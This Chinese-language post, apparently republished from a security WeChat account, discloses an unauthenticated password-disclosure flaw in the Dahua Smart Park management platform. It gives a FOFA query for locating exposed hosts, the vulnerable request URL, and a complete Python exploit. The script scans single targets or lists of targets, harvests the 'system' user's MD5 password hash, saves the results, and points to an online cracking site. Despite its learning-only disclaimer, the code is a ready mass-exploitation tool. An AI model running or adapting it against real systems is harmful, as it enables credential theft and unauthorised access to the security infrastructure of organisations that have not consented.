
漏洞描述
大华智慧园区综合管理平台是一个集智能化、信息化、网络化、安全化为一体的智慧园区管理平台,旨在为园区提供一站式解决方案,包括安防、能源管理、环境监测、人员管理、停车管理等多个方面。

FOFA
app="dahua-智慧园区综合管理平台"任意密码读取POC
IP+/admin/user_getUserInfoByUserName.action?userName=system
python脚本
# _*_ coding:utf-8 _*_
# @Time : 2023/9/17 21:29
# @Author: 为赋新词强说愁
import requests
import argparse
from datetime import datetime
requests.packages.urllib3.disable_warnings()
def usage():
print('''
+-----------------------------------------------------------------+
微信公众号 网络安全透视镜
此脚本仅用于学习或系统自检查
使用方法:
单个 python3 dahuaSystemPwdRead.py -u url[例 http://127.0.0.1:8080]
批量 python3 dahuaSystemPwdRead.py -f filename
+-----------------------------------------------------------------+
根据《中华人民共和国刑法》规定,违反国家规定,对计算机信息系统功能进行删除、修改、增加、干扰,造成计算机信息系统不能正常运行的,处五年以下有期徒刑或者拘役;后果特别严重的,处五年以上有期徒刑。
违反国家规定,对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的操作,后果严重的,依照前款的规定处罚。
''')
# proxies = {'http':'http://127.0.0.1:10808}
def exp(check_url,resp_json):
select = input("是否读取system用户密码(是:1,否:0):")
#usage()
if select == "1":
print(f"{check_url} system用户md5密码为:{resp_json['loginPass']},可前往https://www.cmd5.com 进行解密")
print('\n')
elif select == "0":
exit()
else:
print("请重新输入正确选项")
def save_file(url,password):
now = datetime.now()
filepath = now.strftime("%Y-%m-%d %H")+'_result.txt'
result = f"{url} system用户登录密码为\t{password}"
with open(filepath,mode='a',encoding='utf-8') as f:
f.write(result+'\n')
def poc(check_url,flag):
url = check_url + "/admin/user_getUserInfoByUserName.action?userName=system"
header = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36",
}
now_poc = datetime.now()
try:
response = requests.get(url=url, headers=header, timeout=3, verify=False)
# print(response.json())
resp_json = response.json()
response.close()
if resp_json['loginPass'] != None:
print(f'[+]{now_poc.strftime("%Y-%m-%d %H:%M:%S")}\t{check_url}\t漏洞存在')
else:
print(f'[-]{now_poc.strftime("%Y-%m-%d %H:%M:%S")}\t{check_url}\t漏洞不存在')
if flag == 1:
exp(check_url,resp_json)
else:
save_file(check_url,resp_json['loginPass'])
except Exception as e:
print(f'[-]{now_poc.strftime("%Y-%m-%d %H:%M:%S")}\t{check_url}\t无法访问,请检查目标站点是否存在')
def run(filepath):
usage()
flag = 0
urls = [x.strip() for x in open(filepath, "r").readlines()]
for line in urls:
line = line.strip()
if 'http' in line:
url = line
elif 'https' in line:
url = line
else:
url = 'http://' + line
poc(url,flag)
def main():
parse = argparse.ArgumentParser()
parse.add_argument("-u", "--url", help="python dahuaSystemPwdRead.py -u url")
parse.add_argument("-f", "--file", help="python dahuaSystemPwdRead.py -f file")
args = parse.parse_args()
url = args.url
filepath = args.file
if url is not None and filepath is None:
flag = 1
poc(url,flag)
elif url is None and filepath is not None:
run(filepath)
else:
usage()
if __name__ == '__main__':
main()运行

综合利用工具